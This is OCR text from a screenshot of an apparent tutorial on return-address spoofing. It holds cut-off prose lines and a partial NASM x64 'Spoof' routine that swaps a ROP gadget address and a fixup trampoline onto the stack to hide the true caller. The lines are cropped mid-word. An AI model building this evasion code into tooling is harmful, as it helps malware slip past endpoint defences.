
The variable \”param\” is of type PRM which is initialized wit
Finally the call to assembly procedure Spoof is made by pa
The position of &param is very important. It has to be right af
assembly magic
[BITS 64]

DEFAULT REL

GLOBAL Spoof

[SECTION .text]

Spoof:

    pop    r11               ;saves the return address in R11
    add    rsp, 8            ;skips callee reserved space

    mov    rax, [rsp + 24]   ;Dereference param [address of g
    mov    r10, [rax]        ;gadget address stored in r10

    mov    [rsp], r10        ;replace RSP with gadget address
    mov    r10, [rax + 8]    ;store target function addr in r
    mov    [rax + 8], r11    ;put original ret addr in functi
    mov    [rax + 16], rbx   ;save rbx in rbx member of param
    lea    rbx, [fixup]      ;store fixup addr in rbx

    mov    [rax], rbx        ;put fixup in Trampoline member 
    mov    rbx, rax          ;store updated param in rbx
